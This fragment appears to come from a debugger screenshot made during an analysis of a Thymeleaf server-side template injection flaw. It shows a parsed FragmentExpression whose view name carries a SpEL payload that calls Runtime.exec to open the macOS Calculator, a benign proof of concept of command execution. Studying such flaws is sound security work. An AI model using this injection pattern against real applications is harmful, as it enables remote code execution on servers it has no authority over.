 fragmentExpression = (FragmentExpression) parser.parseExpression(context, input: "~{" + viewTemplateName + "}")
Inspect 'fragmentExpression'
fragmentExpression = {FragmentExpression@6849} "~{${T(java.lang.Runtime).getRuntime().exec('open /System/Applications/Calculator.app')} :: x}"
f templateName = {VariableExpression@6940} "${T(java.lang.Runtime).getRuntime().exec('open /System/Applications/Calculator.app')}"
f expression = "T(java.lang.Runtime).getRuntime().exec('open /System/Applications/Calculator.app')"
f convertToString = false
f cachedExpression = {SPELVariableExpressionEvaluator$ComputedSpelExpression@7003}
f fragmentSelector = {GenericTokenExpression@7016} "x"
f parameters = null
f syntheticParameters = false